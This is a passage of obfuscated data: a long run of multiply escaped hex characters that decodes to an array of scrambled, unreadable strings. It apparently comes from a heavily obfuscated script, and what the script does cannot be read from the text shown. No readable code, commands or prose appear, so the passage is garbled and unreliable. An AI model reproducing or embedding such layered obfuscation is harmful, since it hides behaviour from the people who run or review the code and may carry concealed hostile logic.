x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c